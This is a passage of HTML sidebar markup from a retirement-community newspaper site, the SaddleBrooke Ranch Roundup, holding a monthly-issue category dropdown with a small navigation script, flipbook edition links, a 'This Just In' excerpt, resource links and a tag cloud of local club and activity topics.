	<option class="level-1" value="1085">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1086">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1087">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1071">June 2022</option>
	<option class="level-1" value="1072">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1073">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1074">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1075">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1056">May 2022</option>
	<option class="level-1" value="1057">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1058">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1059">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1060">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1037">April 2022</option>
	<option class="level-1" value="1038">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1039">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1040">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1041">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1015">March 2022</option>
	<option class="level-1" value="1016">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1017">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1018">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1019">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="997">February 2022</option>
	<option class="level-1" value="998">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="999">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1000">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1001">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="984">January 2022</option>
	<option class="level-1" value="985">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="986">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="987">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="988">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="966">December 2021</option>
	<option class="level-1" value="967">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="968">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="969">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="970">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="957">Religion</option>
	<option class="level-0" value="949">November 2021</option>
	<option class="level-1" value="950">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="951">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="952">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="953">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="933">October 2021</option>
	<option class="level-1" value="934">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="935">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="936">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="937">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="922">September 2021</option>
	<option class="level-1" value="923">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="924">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="925">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="926">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="914">August 2021</option>
	<option class="level-1" value="915">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="916">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="917">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="918">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="904">July 2021</option>
	<option class="level-1" value="905">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="906">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="907">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="908">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="896">June 2021</option>
	<option class="level-1" value="897">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="898">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="899">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="900">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="881">May 2021</option>
	<option class="level-1" value="882">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="883">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="884">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="885">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="868">April 2021</option>
	<option class="level-1" value="869">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="870">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="871">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="872">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="859">March 2021</option>
	<option class="level-1" value="860">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="861">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="862">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="863">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="852">February 2021</option>
	<option class="level-1" value="853">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="854">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="855">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="856">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="844">January 2021</option>
	<option class="level-1" value="845">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="846">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="847">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="848">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="834">December 2020</option>
	<option class="level-0" value="823">November 2020</option>
	<option class="level-1" value="824">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="825">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="826">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="827">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="809">October 2020</option>
	<option class="level-1" value="810">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="811">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="812">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="813">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="801">September 2020</option>
	<option class="level-1" value="802">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="803">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="804">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="805">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="790">August 2020</option>
	<option class="level-1" value="794">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="783">July 2020</option>
	<option class="level-1" value="784">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="785">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="786">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="787">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="776">June 2020</option>
	<option class="level-1" value="777">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="779">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="780">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2">June 2014</option>
	<option class="level-0" value="3">Updated News</option>
	<option class="level-0" value="7">September 2014</option>
	<option class="level-0" value="50">October 2014</option>
	<option class="level-0" value="79">November 2014</option>
	<option class="level-0" value="99">December 2014</option>
	<option class="level-0" value="115">January 2015</option>
	<option class="level-0" value="128">February 2015</option>
	<option class="level-0" value="137">March 2015</option>
	<option class="level-0" value="149">April 2015</option>
	<option class="level-0" value="158">May 2015</option>
	<option class="level-0" value="173">June 2015</option>
	<option class="level-0" value="177">July 2015</option>
	<option class="level-0" value="181">August 2015</option>
	<option class="level-0" value="187">September 2015</option>
	<option class="level-0" value="198">October 2015</option>
	<option class="level-0" value="212">November 2015</option>
	<option class="level-0" value="219">December 2015</option>
	<option class="level-0" value="234">January 2016</option>
	<option class="level-0" value="239">February 2016</option>
	<option class="level-0" value="248">March 2016</option>
	<option class="level-0" value="255">April 2016</option>
	<option class="level-0" value="265">May 2016</option>
	<option class="level-0" value="269">June 2016</option>
	<option class="level-0" value="276">July 2016</option>
	<option class="level-0" value="278">August 2016</option>
	<option class="level-0" value="284">September 2016</option>
	<option class="level-0" value="291">October 2016</option>
	<option class="level-0" value="301">November 2016</option>
	<option class="level-0" value="307">December 2016</option>
	<option class="level-0" value="312">January 2017</option>
	<option class="level-0" value="327">February 2017</option>
	<option class="level-0" value="338">March 2017</option>
	<option class="level-0" value="344">April 2017</option>
	<option class="level-0" value="353">May 2017</option>
	<option class="level-0" value="361">June 2017</option>
	<option class="level-0" value="364">July 2017</option>
	<option class="level-0" value="369">August 2017</option>
	<option class="level-0" value="375">September 2017</option>
	<option class="level-0" value="386">October 2017</option>
	<option class="level-0" value="400">November 2017</option>
	<option class="level-0" value="412">December 2017</option>
	<option class="level-0" value="422">January 2018</option>
	<option class="level-0" value="423">February 2018</option>
	<option class="level-0" value="427">March 2018</option>
	<option class="level-0" value="433">April 2018</option>
	<option class="level-0" value="452">May 2018</option>
	<option class="level-0" value="456">June 2018</option>
	<option class="level-0" value="460">July 2018</option>
	<option class="level-0" value="470">August 2018</option>
	<option class="level-0" value="477">September 2019</option>
	<option class="level-0" value="485">October 2018</option>
	<option class="level-0" value="495">November 2018</option>
	<option class="level-0" value="507">December 2018</option>
	<option class="level-0" value="520">January 2019</option>
	<option class="level-0" value="523">February 2019</option>
	<option class="level-1" value="524">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="525">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="526">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="533">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="586">March 2019</option>
	<option class="level-1" value="588">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="587">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="590">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="591">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="597">April 2019</option>
	<option class="level-1" value="598">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="599">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="600">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="602">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="606">May 2019</option>
	<option class="level-1" value="607">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="608">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="609">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="611">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="622">June 2019</option>
	<option class="level-1" value="623">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="624">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="625">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="627">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="634">July 2019</option>
	<option class="level-1" value="635">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="636">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="637">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="639">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="655">August 2019</option>
	<option class="level-1" value="656">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="657">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="658">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="659">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="677">September 2019</option>
	<option class="level-1" value="678">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="679">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="680">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="681">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="692">October 2019</option>
	<option class="level-1" value="693">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="694">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="695">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="696">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="714">November 2019</option>
	<option class="level-1" value="715">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="716">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="717">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="718">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="723">December 2019</option>
	<option class="level-1" value="724">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="726">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="727">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="730">Web Exclusive</option>
	<option class="level-0" value="731">January 2020</option>
	<option class="level-1" value="732">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="733">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="734">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="735">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="743">February 2020</option>
	<option class="level-1" value="744">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="745">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="746">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="747">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="751">March 2020</option>
	<option class="level-1" value="752">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="753">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="754">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="755">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="758">April 2020</option>
	<option class="level-1" value="759">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="760">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="761">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="762">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="770">May 2020</option>
	<option class="level-1" value="771">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="772">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="774">&nbsp;&nbsp;&nbsp;Sports</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Flipbook Editions</h3>			<div class="textwidget"><table border="0" width="300">
<tbody>
<tr>
<td width="145">
<div align="center"><a href="https://online.fliphtml5.com/jebo/vpui"><img decoding="async" src="https://online.fliphtml5.com/jebo/vpui/files/shot.jpg" width="79px" height="126px" /></a><br />
<b>This Month&#8217;s<br />
Edition</b></div>
</td>
<td width="145">
<div align="center"><a href="https://online.fliphtml5.com/jebo/ybcy"><img decoding="async" src="https://online.fliphtml5.com/jebo/ybcy/files/shot.jpg" width="100px" height="127px" /></a><br />
<b>2024-2025<br />
Source Book™</b></div>
</td>
</tr>
</tbody>
</table>
</div>
		</aside><aside id="mp_featured_posts-2" class="widget widget_mp_featured_posts">	<article id="post-11" class="c12 post-11 post type-post status-publish format-standard hentry category-updated-news">
	    <header>
		<h3 class="post-category"><i class="fa fa-file"></i><a href="https://saddlebrookeranchroundup.com/category/updated-news/" rel="category tag">Updated News</a></h3>
		<h2 class="entry-title"><a href="https://saddlebrookeranchroundup.com/this-just-in/" rel="bookmark">This Just In</a></h2>
		<h2 class="entry-meta">
		<time class="published updated" datetime="2025-11-14">November 14, 2025</time>	</h2>
	</header>
	    <div class="entry-content">
		    <div class="excerpt"><p>Items of note or that missed the print deadline will appear here.</p>
<p class="more-link-p"><a class="more-link" href="https://saddlebrookeranchroundup.com/this-just-in/">Read more &rarr;</a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://saddlebrookeranchroundup.com/this-just-in/" data-a2a-title="This Just In"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsaddlebrookeranchroundup.com%2Fthis-just-in%2F&amp;linkname=This%20Just%20In" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsaddlebrookeranchroundup.com%2Fthis-just-in%2F&amp;linkname=This%20Just%20In" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Fsaddlebrookeranchroundup.com%2Fthis-just-in%2F&amp;linkname=This%20Just%20In" title="Print" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div>	    </div><!-- .entry-content -->

	    	</article><!-- #post-11 --></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://saddlebrookeranchroundup.com/archives/">Archives</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="http://www.visittucson.org/">Things To Do In Tucson</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="http://www.orbitelcom.com/">Orbitel Communications</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="http://robson.com/homes/owning-new-home">Warranty Request</a></li>
</ul></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://saddlebrookeranchroundup.com/tag/antiques/" class="tag-cloud-link tag-link-13 tag-link-position-1" style="font-size: 8pt;" aria-label="Antiques (1 item)">Antiques</a>
<a href="https://saddlebrookeranchroundup.com/tag/art/" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 19.136363636364pt;" aria-label="Art (110 items)">Art</a>
<a href="https://saddlebrookeranchroundup.com/tag/bible-study/" class="tag-cloud-link tag-link-34 tag-link-position-3" style="font-size: 12.963636363636pt;" aria-label="Bible Study (11 items)">Bible Study</a>
<a href="https://saddlebrookeranchroundup.com/tag/college-of-agriculture-and-life-sciences/" class="tag-cloud-link tag-link-55 tag-link-position-4" style="font-size: 8pt;" aria-label="College of Agriculture and Life Sciences (1 item)">College of Agriculture and Life Sciences</a>
<a href="https://saddlebrookeranchroundup.com/tag/cyclists/" class="tag-cloud-link tag-link-48 tag-link-position-5" style="font-size: 8pt;" aria-label="cyclists (1 item)">cyclists</a>
<a href="https://saddlebrookeranchroundup.com/tag/donations/" class="tag-cloud-link tag-link-17 tag-link-position-6" style="font-size: 18.818181818182pt;" aria-label="Donations (99 items)">Donations</a>
<a href="https://saddlebrookeranchroundup.com/tag/event/" class="tag-cloud-link tag-link-19 tag-link-position-7" style="font-size: 11.5pt;" aria-label="Event (6 items)">Event</a>
<a href="https://saddlebrookeranchroundup.com/tag/fitness/" class="tag-cloud-link tag-link-9 tag-link-position-8" style="font-size: 15.509090909091pt;" aria-label="Fitness (29 items)">Fitness</a>
<a href="https://saddlebrookeranchroundup.com/tag/friends-of-saddlebrooke-libraries/" class="tag-cloud-link tag-link-39 tag-link-position-9" style="font-size: 15pt;" aria-label="Friends of SaddleBrooke Libraries (24 items)">Friends of SaddleBrooke Libraries</a>
<a href="https://saddlebrookeranchroundup.com/tag/gardeners-exchange/" class="tag-cloud-link tag-link-11 tag-link-position-10" style="font-size: 16.527272727273pt;" aria-label="Gardeners Exchange (43 items)">Gardeners Exchange</a>
<a href="https://saddlebrookeranchroundup.com/tag/gardening/" class="tag-cloud-link tag-link-14 tag-link-position-11" style="font-size: 20.345454545455pt;" aria-label="Gardening (171 items)">Gardening</a>
<a href="https://saddlebrookeranchroundup.com/tag/golden-goose/" class="tag-cloud-link tag-link-32 tag-link-position-12" style="font-size: 16.972727272727pt;" aria-label="Golden Goose (50 items)">Golden Goose</a>
<a href="https://saddlebrookeranchroundup.com/tag/golf/" class="tag-cloud-link tag-link-8 tag-link-position-13" style="font-size: 22pt;" aria-label="Golf (315 items)">Golf</a>
<a href="https://saddlebrookeranchroundup.com/tag/health/" class="tag-cloud-link tag-link-12 tag-link-position-14" style="font-size: 20.154545454545pt;" aria-label="Health (163 items)">Health</a>
<a href="https://saddlebrookeranchroundup.com/tag/impact/" class="tag-cloud-link tag-link-47 tag-link-position-15" style="font-size: 12.709090909091pt;" aria-label="IMPACT (10 items)">IMPACT</a>
<a href="https://saddlebrookeranchroundup.com/tag/league-of-women-voters/" class="tag-cloud-link tag-link-43 tag-link-position-16" style="font-size: 9.1454545454545pt;" aria-label="League of Women Voters (2 items)">League of Women Voters</a>
<a href="https://saddlebrookeranchroundup.com/tag/line-dancing/" class="tag-cloud-link tag-link-22 tag-link-position-17" style="font-size: 12.709090909091pt;" aria-label="Line Dancing (10 items)">Line Dancing</a>
<a href="https://saddlebrookeranchroundup.com/tag/lwv/" class="tag-cloud-link tag-link-37 tag-link-position-18" style="font-size: 8pt;" aria-label="LWV (1 item)">LWV</a>
<a href="https://saddlebrookeranchroundup.com/tag/math-tutor/" class="tag-cloud-link tag-link-29 tag-link-position-19" style="font-size: 8pt;" aria-label="Math Tutor (1 item)">Math Tutor</a>
<a href="https://saddlebrookeranchroundup.com/tag/medicare/" class="tag-cloud-link tag-link-45 tag-link-position-20" style="font-size: 13.6pt;" aria-label="Medicare (14 items)">Medicare</a>
<a href="https://saddlebrookeranchroundup.com/tag/motorcycles/" class="tag-cloud-link tag-link-28 tag-link-position-21" style="font-size: 12.454545454545pt;" aria-label="Motorcycles (9 items)">Motorcycles</a>
<a href="https://saddlebrookeranchroundup.com/tag/oracle-school-district/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 15.7pt;" aria-label="Oracle School District (31 items)">Oracle School District</a>
<a href="https://saddlebrookeranchroundup.com/tag/photography/" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 14.109090909091pt;" aria-label="photography (17 items)">photography</a>
<a href="https://saddlebrookeranchroundup.com/tag/power-of-pink/" class="tag-cloud-link tag-link-49 tag-link-position-24" style="font-size: 8pt;" aria-label="Power of Pink (1 item)">Power of Pink</a>
<a href="https://saddlebrookeranchroundup.com/tag/raffle/" class="tag-cloud-link tag-link-41 tag-link-position-25" style="font-size: 11.818181818182pt;" aria-label="Raffle (7 items)">Raffle</a>
<a href="https://saddlebrookeranchroundup.com/tag/ranch-riders/" class="tag-cloud-link tag-link-27 tag-link-position-26" style="font-size: 13.918181818182pt;" aria-label="Ranch Riders (16 items)">Ranch Riders</a>
<a href="https://saddlebrookeranchroundup.com/tag/religeon/" class="tag-cloud-link tag-link-35 tag-link-position-27" style="font-size: 8pt;" aria-label="Religeon (1 item)">Religeon</a>
<a href="https://saddlebrookeranchroundup.com/tag/saddlebrooke-ballroom-dance-club/" class="tag-cloud-link tag-link-46 tag-link-position-28" style="font-size: 9.1454545454545pt;" aria-label="SaddleBrooke Ballroom Dance Club (2 items)">SaddleBrooke Ballroom Dance Club</a>
<a href="https://saddlebrookeranchroundup.com/tag/saddlebrooke-bereavement-support-group/" class="tag-cloud-link tag-link-24 tag-link-position-29" style="font-size: 9.9090909090909pt;" aria-label="SaddleBrooke Bereavement Support Group (3 items)">SaddleBrooke Bereavement Support Group</a>
<a href="https://saddlebrookeranchroundup.com/tag/saddlebrooke-community-outreach/" class="tag-cloud-link tag-link-16 tag-link-position-30" style="font-size: 19.454545454545pt;" aria-label="SaddleBrooke Community Outreach (125 items)">SaddleBrooke Community Outreach</a>
<a href="https://saddlebrookeranchroundup.com/tag/saddlebrooke-metaphysical-group/" class="tag-cloud-link tag-link-36 tag-link-position-31" style="font-size: 9.9090909090909pt;" aria-label="SaddleBrooke Metaphysical Group (3 items)">SaddleBrooke Metaphysical Group</a>
<a href="https://saddlebrookeranchroundup.com/tag/saddlebrooke-ranch-riding-group/" class="tag-cloud-link tag-link-10 tag-link-position-32" style="font-size: 14.745454545455pt;" aria-label="SaddleBrooke Ranch Riding Group (22 items)">SaddleBrooke Ranch Riding Group</a>
<a href="https://saddlebrookeranchroundup.com/tag/saddlebrooke-ranch-writing-group/" class="tag-cloud-link tag-link-31 tag-link-position-33" style="font-size: 8pt;" aria-label="SaddleBrooke Ranch Writing Group (1 item)">SaddleBrooke Ranch Writing Group</a>
<a href="https://saddlebrookeranchroundup.com/tag/sbco/" class="tag-cloud-link tag-link-57 tag-link-position-34" style="font-size: 20.090909090909pt;" aria-label="SBCO (156 items)">SBCO</a>
<a href="https://saddlebrookeranchroundup.com/tag/sbr-hoa/" class="tag-cloud-link tag-link-30 tag-link-position-35" style="font-size: 11.054545454545pt;" aria-label="SBR HOA (5 items)">SBR HOA</a>
<a href="https://saddlebrookeranchroundup.com/tag/sbrmga/" class="tag-cloud-link tag-link-18 tag-link-position-36" style="font-size: 17.036363636364pt;" aria-label="SBRMGA (51 items)">SBRMGA</a>
<a href="https://saddlebrookeranchroundup.com/tag/sbr-pickleball-association/" class="tag-cloud-link tag-link-23 tag-link-position-37" style="font-size: 15pt;" aria-label="SBR Pickleball Association (24 items)">SBR Pickleball Association</a>
<a href="https://saddlebrookeranchroundup.com/tag/sbrta/" class="tag-cloud-link tag-link-20 tag-link-position-38" style="font-size: 16.781818181818pt;" aria-label="SBRTA (47 items)">SBRTA</a>
<a href="https://saddlebrookeranchroundup.com/tag/stitch-n-chat/" class="tag-cloud-link tag-link-53 tag-link-position-39" style="font-size: 9.9090909090909pt;" aria-label="Stitch N Chat (3 items)">Stitch N Chat</a>
<a href="https://saddlebrookeranchroundup.com/tag/tennis/" class="tag-cloud-link tag-link-21 tag-link-position-40" style="font-size: 19.009090909091pt;" aria-label="Tennis (107 items)">Tennis</a>
<a href="https://saddlebrookeranchroundup.com/tag/tutoring/" class="tag-cloud-link tag-link-33 tag-link-position-41" style="font-size: 8pt;" aria-label="Tutoring (1 item)">Tutoring</a>
<a href="https://saddlebrookeranchroundup.com/tag/veterans-day/" class="tag-cloud-link tag-link-25 tag-link-position-42" style="font-size: 10.545454545455pt;" aria-label="Veterans Day (4 items)">Veterans Day</a>
<a href="https://saddlebrookeranchroundup.com/tag/walkathon/" class="tag-cloud-link tag-link-38 tag-link-position-43" style="font-size: 8pt;" aria-label="Walkathon (1 item)">Walkathon</a>
<a href="https://saddlebrookeranchroundup.com/tag/wine/" class="tag-cloud-link tag-link-42 tag-link-position-44" style="font-size: 15.763636363636pt;" aria-label="Wine (32 items)">Wine</a>
<a href="https://saddlebrookeranchroundup.com/tag/yard-sale/" class="tag-cloud-link tag-link-26 tag-link-position-45" style="font-size: 9.1454545454545pt;" aria-label="Yard Sale (2 items)">Yard Sale</a></div>
</aside>	</div><!-- #secondary.widget-area -->

			</div><!-- .row -->

			</div> <!-- #main -->

</div> <!-- #page.grid -->

<footer id="footer" role="contentinfo">
	<div id="footer-content" class="grid ">
		<div class="row">
